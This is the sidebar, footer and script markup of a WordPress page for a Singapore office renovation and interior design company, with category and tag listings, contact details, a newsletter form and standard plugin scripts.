	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="85892"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3cacdc5cce3cacdc7c6d0cac4cdcec2d1c8c6d7cacdc4d0c6d1d5cac0c6d08dc0ccce8dd0c4">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/office-new-partitions/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_3ef815416f775098fe977004015c6193" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="9699a41c1b488644a81a263f-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_3ef815416f775098fe977004015c6193";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1871470938');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/572d9ad7c43157c2dd04afa788baaf02.gif">
		<script type="9699a41c1b488644a81a263f-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="9699a41c1b488644a81a263f-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e98cfd43ea',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="9699a41c1b488644a81a263f-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="9699a41c1b488644a81a263f-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
